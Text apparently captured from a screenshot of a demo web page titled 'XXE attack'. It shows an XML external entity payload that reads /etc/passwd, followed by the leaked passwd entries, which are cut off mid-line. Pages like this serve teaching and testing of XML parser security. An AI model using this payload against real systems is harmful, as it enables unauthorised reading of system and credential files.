 Home contact Search Search
XXE attack
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read
SYSTEM 'file:///etc/passwd'>]>
<root>&read;</root>
Submit Button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-